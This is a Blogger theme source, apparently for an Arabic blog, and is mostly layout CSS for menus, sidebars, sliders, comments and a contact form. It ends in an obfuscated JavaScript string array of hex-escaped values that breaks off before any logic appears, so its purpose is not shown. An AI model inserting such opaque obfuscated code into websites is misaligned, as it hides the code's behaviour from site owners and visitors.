a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;text-align:center;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
/*Changes*/
#videoinp{width:610px;height:410px;border:1px solid #ddd;padding:5px;display:block;margin:15px auto}
#videoinp iframe{width:600px!important;height:400px!important}
@media screen and (max-width : 645px) {
#videoinp{height:200px;width:300px}
#videoinp iframe{height:200px!important;width:300px!important}
}
@media screen and (max-width : 450px) {
#videoinp{height:160px;width:210px}
#videoinp iframe{height:150px!important;width:200px!important}
}
.post-body a {color:#ed0000;}
.post-body img {padding:2px; border: 1px solid #eee;}
.a2a_svg {display: none !important;}
.a2a_default_style a {padding: 0 !important;float: none !important;}
.InShare .fa-paper-plane-o {background-color:#37A0F2;}
.InShare .fa-whatsapp {background-color:#21a828;}
#SocialHide{position:absolute;visibility:hidden}
#SocialHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:left;margin-left:60px}
#SocialHide:checked+label span{background-color:#E74C3C}
#SocialHide:checked ~ #Social{display:block}
#towads{display:block;background-color:#fff;padding:5px;margin-bottom:20px}
.twoad{display:block;width:300px;height:250px;overflow:hidden}
.todrig{float:right}
.todlef{float:left}
@media screen and (max-width : 700px) {
.todrig{float:none; margin:0 auto 5px;}
.todlef{float:none; margin:0 auto;}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
#SocialHide + label span {display:block;}
#Social{display:none;background-color:#333;left:20px;top:44px;position:absolute;max-width:200px;padding:5px 0 0 5px;z-index:9}
#Social ul li a,#Social ul li a::before{height:60px;width:60px;line-height:60px;font-size:32px}
#Social ul li a{border:1px solid #eee;margin-right:5px;margin-bottom:5px}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>


</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A